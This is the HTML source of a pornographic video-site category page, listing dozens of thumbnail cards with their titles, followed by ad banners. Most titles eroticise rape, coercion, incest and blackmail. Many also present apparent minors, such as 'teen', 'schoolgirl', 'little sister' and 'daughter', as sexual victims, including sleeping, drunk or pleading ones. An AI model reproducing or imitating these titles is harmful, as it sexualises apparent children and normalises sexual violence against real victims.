                            <a href="/en/video/2705852733832766261/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9a69f2335" src="/thumbs/261/2705852733832766261_0.jpg" alt="Angry sex with his cheating bitch" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:12</span> <!-- Duration -->
                                </figure>
                                <h3>Angry sex with his cheating bitch</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637268360316/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed102ca05c7c" src="/thumbs/316/3824942637268360316_0.jpg" alt="Daughter Forced By Perv Dad" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:44</span> <!-- Duration -->
                                </figure>
                                <h3>Daughter Forced By Perv Dad</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636623851896/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed100635f178" src="/thumbs/896/3824942636623851896_0.jpg" alt="Teen is forced to suck and fuck cocks" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:00</span> <!-- Duration -->
                                </figure>
                                <h3>Teen is forced to suck and fuck cocks</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639363513371/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10a981dc1b" src="/thumbs/371/3824942639363513371_0.jpg" alt="Brute Fucking Slutty Stepdaughter" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:12</span> <!-- Duration -->
                                </figure>
                                <h3>Brute Fucking Slutty Stepdaughter</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638111366169/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed105edf9c19" src="/thumbs/169/3824942638111366169_0.jpg" alt="Teen Forced Fuck By Brothers Friends" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:29</span> <!-- Duration -->
                                </figure>
                                <h3>Teen Forced Fuck By Brothers Friends</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640084489581/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10d47b156d" src="/thumbs/581/3824942640084489581_0.jpg" alt="Innocent Teen Subway Employee gets her virgin asshole destroy against her will as she scream and begs him to stop over and over till he finally finish inside her tight hurting ass" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:45</span> <!-- Duration -->
                                </figure>
                                <h3>Innocent Teen Subway Employee gets her virgin asshole destroy against her will as she scream and begs him to stop over and over till he finally finish inside her tight hurting ass</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852733922513992/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9abf89448" src="/thumbs/992/2705852733922513992_0.jpg" alt="Her First Anal Screaming Orgasm" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">9:25</span> <!-- Duration -->
                                </figure>
                                <h3>Her First Anal Screaming Orgasm</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/4203867118503607110/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3a5722df095a3b46" src="/thumbs/110/4203867118503607110_0.jpg" alt="rape sex movie with a forced family porn theme." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>rape sex movie with a forced family porn theme.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640242156364/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10dde0e34c" src="/thumbs/364/3824942640242156364_0.jpg" alt="Pretty Teen Blonde Attacked &amp; Roughly Facefucked While Hiking" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:27</span> <!-- Duration -->
                                </figure>
                                <h3>Pretty Teen Blonde Attacked &amp; Roughly Facefucked While Hiking</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/18377172537936061978/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="ff08d50e8bbe261a" src="/thumbs/978/18377172537936061978_0.jpg" alt="daddy fucks small petite girl hd see her smallxxxhd com" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:10</span> <!-- Duration -->
                                </figure>
                                <h3>daddy fucks small petite girl hd see her smallxxxhd com</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637772655122/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed104aaf4a12" src="/thumbs/122/3824942637772655122_0.jpg" alt="Dad Disciplines Dirty Daughter- Lily Glee" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:05</span> <!-- Duration -->
                                </figure>
                                <h3>Dad Disciplines Dirty Daughter- Lily Glee</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636563602715/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10029e9d1b" src="/thumbs/715/3824942636563602715_0.jpg" alt="Dad Molests &amp; Takes Advantage of Sleeping Daughter - Forced Sex, POV, Teen - Maria Jade" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:44</span> <!-- Duration -->
                                </figure>
                                <h3>Dad Molests &amp; Takes Advantage of Sleeping Daughter - Forced Sex, POV, Teen - Maria Jade</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637626157778/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1041f3ead2" src="/thumbs/778/3824942637626157778_0.jpg" alt="Immigrant maid forced to clean nude and suck pervert boss&#039;s cock" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:16</span> <!-- Duration -->
                                </figure>
                                <h3>Immigrant maid forced to clean nude and suck pervert boss&#039;s cock</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636796003643/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed101078c53b" src="/thumbs/643/3824942636796003643_0.jpg" alt="Teen gay boy sits doggystyle" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:10</span> <!-- Duration -->
                                </figure>
                                <h3>Teen gay boy sits doggystyle</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1678788582211189783/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="174c415227adfc17" src="/thumbs/783/1678788582211189783_0.jpg" alt="a milf was brutally raped in an amateur homemade porn movie in front of the horny thief." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>a milf was brutally raped in an amateur homemade porn movie in front of the horny thief.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/18040071100532590704/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="fa5b3515e6090870" src="/thumbs/704/18040071100532590704_0.jpg" alt="Rough Anal for Skinny German One Night Stand Teen In The Kitchen" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">9:47</span> <!-- Duration -->
                                </figure>
                                <h3>Rough Anal for Skinny German One Night Stand Teen In The Kitchen</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636830527338/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1012878f6a" src="/thumbs/338/3824942636830527338_0.jpg" alt="Little Sister Screams For Help But Cannot Escape Brothers Cock And Cum" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:19</span> <!-- Duration -->
                                </figure>
                                <h3>Little Sister Screams For Help But Cannot Escape Brothers Cock And Cum</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/17485159268357289317/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="f2a7c3b6d790b565" src="/thumbs/317/17485159268357289317_0.jpg" alt="brutal anal sex to young schoolgirl: please stop! my ass hurts so much" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">13:47</span> <!-- Duration -->
                                </figure>
                                <h3>brutal anal sex to young schoolgirl: please stop! my ass hurts so much</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8291224033370920462/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="731058545e41560e" src="/thumbs/462/8291224033370920462_0.jpg" alt="Exploited College Girl Fucked In Her Dorm By 2 Guys - ROUGH - BLEACHED RAW - Episode II - /w Emily Mayers" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:59</span> <!-- Duration -->
                                </figure>
                                <h3>Exploited College Girl Fucked In Her Dorm By 2 Guys - ROUGH - BLEACHED RAW - Episode II - /w Emily Mayers</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640462985800/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10eb0a7a48" src="/thumbs/800/3824942640462985800_0.jpg" alt="Stuck And Forced To Fuck" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:25</span> <!-- Duration -->
                                </figure>
                                <h3>Stuck And Forced To Fuck</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637336147811/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1030aab763" src="/thumbs/811/3824942637336147811_0.jpg" alt="Teen Slut Gets Her Asshole Owned" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:47</span> <!-- Duration -->
                                </figure>
                                <h3>Teen Slut Gets Her Asshole Owned</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/17284132432307532830/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="efdd92df367fb41e" src="/thumbs/830/17284132432307532830_0.jpg" alt="BRUTAL ANAL TRAINING TIGHT GERMAN AMATEUR TEEN" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">15:20</span> <!-- Duration -->
                                </figure>
                                <h3>BRUTAL ANAL TRAINING TIGHT GERMAN AMATEUR TEEN</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1451100521656410705/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1423583c76b6e251" src="/thumbs/705/1451100521656410705_0.jpg" alt="the forced family porn had scenes of rough sex that were very disturbing." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:58</span> <!-- Duration -->
                                </figure>
                                <h3>the forced family porn had scenes of rough sex that were very disturbing.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636692689457/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed100a505231" src="/thumbs/457/3824942636692689457_0.jpg" alt="thin dark teen fucked by 300lb black boyfriend" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">9:46</span> <!-- Duration -->
                                </figure>
                                <h3>thin dark teen fucked by 300lb black boyfriend</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638640687222/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed107e6c6876" src="/thumbs/222/3824942638640687222_0.jpg" alt="Mom Forced To Fuck Son and Friend" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:29</span> <!-- Duration -->
                                </figure>
                                <h3>Mom Forced To Fuck Son and Friend</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637684562546/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10456f1a72" src="/thumbs/546/3824942637684562546_0.jpg" alt="Daughter Forced to Suck" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:45</span> <!-- Duration -->
                                </figure>
                                <h3>Daughter Forced to Suck</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637433943785/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10367ef6e9" src="/thumbs/785/3824942637433943785_0.jpg" alt="I wish your mom never had you - Dad force fucks stepdaughter" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:12</span> <!-- Duration -->
                                </figure>
                                <h3>I wish your mom never had you - Dad force fucks stepdaughter</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482548381612355/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe251e6947943" src="/thumbs/355/1426482548381612355_0.jpg" alt="Bonded petite teen throatfucked outdoors" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:21</span> <!-- Duration -->
                                </figure>
                                <h3>Bonded petite teen throatfucked outdoors</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482547799069408/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe251c3db92e0" src="/thumbs/408/1426482547799069408_0.jpg" alt="Dirty talk rough sex and hentai feet domination Did you ever wonder what" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:00</span> <!-- Duration -->
                                </figure>
                                <h3>Dirty talk rough sex and hentai feet domination Did you ever wonder what</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638549882443/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed107902d64b" src="/thumbs/443/3824942638549882443_0.jpg" alt="Deesperate teen hitchiker fucked rough by creepy brothers" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:20</span> <!-- Duration -->
                                </figure>
                                <h3>Deesperate teen hitchiker fucked rough by creepy brothers</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/16760271559707099278/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="e898722f0f6c808e" src="/thumbs/278/16760271559707099278_0.jpg" alt="Hot Latina Teen Fucked By Security For Stealing Bikini" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:01</span> <!-- Duration -->
                                </figure>
                                <h3>Hot Latina Teen Fucked By Security For Stealing Bikini</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/15301088739490930158/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="d4586323d2161dee" src="/thumbs/158/15301088739490930158_0.jpg" alt="Chloe And Trisha like it rough" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:00</span> <!-- Duration -->
                                </figure>
                                <h3>Chloe And Trisha like it rough</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8180316026958725631/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="71865215d94f41ff" src="/thumbs/631/8180316026958725631_0.jpg" alt="a young teen drunk at a party was taken advantage of and a brutal family rape video was created in her honor." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:16</span> <!-- Duration -->
                                </figure>
                                <h3>a young teen drunk at a party was taken advantage of and a brutal family rape video was created in her honor.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5593610952421600802/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="4da07f8666d2ee22" src="/thumbs/802/5593610952421600802_0.jpg" alt="Submissived - Hot Teen Fucked Rough Fucked By Boyfriend" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:03</span> <!-- Duration -->
                                </figure>
                                <h3>Submissived - Hot Teen Fucked Rough Fucked By Boyfriend</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/14890039312388701995/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="cea40bdd2287bf2b" src="/thumbs/995/14890039312388701995_0.jpg" alt="Hyuna - Red XXX PMV [kpop] - by FapMusic" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:41</span> <!-- Duration -->
                                </figure>
                                <h3>Hyuna - Red XXX PMV [kpop] - by FapMusic</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/13554958838118641423/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33efb1a6f0f" src="/thumbs/423/13554958838118641423_0.jpg" alt="College babe fucked by her instructor on the floor" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:00</span> <!-- Duration -->
                                </figure>
                                <h3>College babe fucked by her instructor on the floor</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5437645809961497336/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="4b76660de52572f8" src="/thumbs/336/5437645809961497336_0.jpg" alt="amateur milf fucked hot in anal rape sex scene of free rape porn movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:18</span> <!-- Duration -->
                                </figure>
                                <h3>amateur milf fucked hot in anal rape sex scene of free rape porn movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852733134394456/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb97cfed458" src="/thumbs/456/2705852733134394456_0.jpg" alt="Teen Truth Or Dare Turns Anal" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">15:38</span> <!-- Duration -->
                                </figure>
                                <h3>Teen Truth Or Dare Turns Anal</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638867732828/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed108bf4d95c" src="/thumbs/828/3824942638867732828_0.jpg" alt="Handcuffed Asian Teen Gets Fucked - aangzxxx.blogspot.com" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">15:40</span> <!-- Duration -->
                                </figure>
                                <h3>Handcuffed Asian Teen Gets Fucked - aangzxxx.blogspot.com</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639787382900/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10c2c59874" src="/thumbs/900/3824942639787382900_0.jpg" alt="Innocent teen extreme rough sex hookup with stranger" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:00</span> <!-- Duration -->
                                </figure>
                                <h3>Innocent teen extreme rough sex hookup with stranger</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6721543698821580796/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="5d47b861be8687fc" src="/thumbs/796/6721543698821580796_0.jpg" alt="Daughter To Fuck Dad" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:17</span> <!-- Duration -->
                                </figure>
                                <h3>Daughter To Fuck Dad</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/4328179420689439316/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3c10c8405e599a54" src="/thumbs/316/4328179420689439316_0.jpg" alt="Stuck In Window And Anal Sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">17:49</span> <!-- Duration -->
                                </figure>
                                <h3>Stuck In Window And Anal Sex</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482545730274978/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe251488c46a2" src="/thumbs/978/1426482545730274978_0.jpg" alt="Amateur jamaican teen If she wants a ride she nicer be willing to have" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:00</span> <!-- Duration -->
                                </figure>
                                <h3>Amateur jamaican teen If she wants a ride she nicer be willing to have</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482546071880960/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe2515ce8c500" src="/thumbs/960/1426482546071880960_0.jpg" alt="Best brutal anal compilation Fuck my ass penetrate my head EXTREME " width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:00</span> <!-- Duration -->
                                </figure>
                                <h3>Best brutal anal compilation Fuck my ass penetrate my head EXTREME </h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/13554958836352280859/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e91d1e91b" src="/thumbs/859/13554958836352280859_0.jpg" alt="skinny flexi teen rough pov fucked" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:30</span> <!-- Duration -->
                                </figure>
                                <h3>skinny flexi teen rough pov fucked</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5211270102484953469/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="4852268c373aa97d" src="/thumbs/469/5211270102484953469_0.jpg" alt="the blowjob scene with the drunk girl and the forced porn actor was brutal." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">16:12</span> <!-- Duration -->
                                </figure>
                                <h3>the blowjob scene with the drunk girl and the forced porn actor was brutal.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/810299876574009841/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="b3ec371d0bc99f1" src="/thumbs/841/810299876574009841_0.jpg" alt="anal forced family porn movies show an innocent mom getting raped by a stranger." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:23</span> <!-- Duration -->
                                </figure>
                                <h3>anal forced family porn movies show an innocent mom getting raped by a stranger.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8800087075659466562/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="7a20309209304742" src="/thumbs/562/8800087075659466562_0.jpg" alt="Indian Shy Girls In the Car and See What Happenss!" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:13</span> <!-- Duration -->
                                </figure>
                                <h3>Indian Shy Girls In the Car and See What Happenss!</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639424727561/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10ad27ea09" src="/thumbs/561/3824942639424727561_0.jpg" alt="Kimmy Granger Gets Wet When Scared" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:14</span> <!-- Duration -->
                                </figure>
                                <h3>Kimmy Granger Gets Wet When Scared</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852734486566161/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9cd975511" src="/thumbs/161/2705852734486566161_0.jpg" alt="Arabic Drunk bitch forced" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:19</span> <!-- Duration -->
                                </figure>
                                <h3>Arabic Drunk bitch forced</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/10411207784633990032/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="907c0a51b5e3fb90" src="/thumbs/32/10411207784633990032_0.jpg" alt="teens forced to do rough anal in a forced family porn." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:02</span> <!-- Duration -->
                                </figure>
                                <h3>teens forced to do rough anal in a forced family porn.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/12103192114304169858/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="a7f72d1a3d68b782" src="/thumbs/858/12103192114304169858_0.jpg" alt="the girl was violated and humiliated in a forced family porn movie by the horny thief." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>the girl was violated and humiliated in a forced family porn movie by the horny thief.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639373167354/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10aa152afa" src="/thumbs/354/3824942639373167354_0.jpg" alt="Mom And Daughter Blackmailed" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:58</span> <!-- Duration -->
                                </figure>
                                <h3>Mom And Daughter Blackmailed</h3> <!-- Title -->
                            </a>
                        </article>
																				
                      
                                                 
                    </div>
                    <!-- Thumbnails List END -->
                    
                    <!-- Pages Navigation START -->
                    <nav class="nav">
                        <ul>
                            
                            <li><a class="next" href="/en/category/123076690/Teens/popular/2/" target="_self">Next</a></li>
                            
                        </ul>
                    </nav>
                    <!-- Pages Navigation END -->                    
                    
                </section>
                <!-- Videos Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- 300x250 Banners Spots START -->
                <aside>
                    
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>

                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                    
                </aside>
                <!-- 300x250 Banners Spots END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Tags List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>Trend Porn List</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Tags List START -->
                    <ul class="list tags">
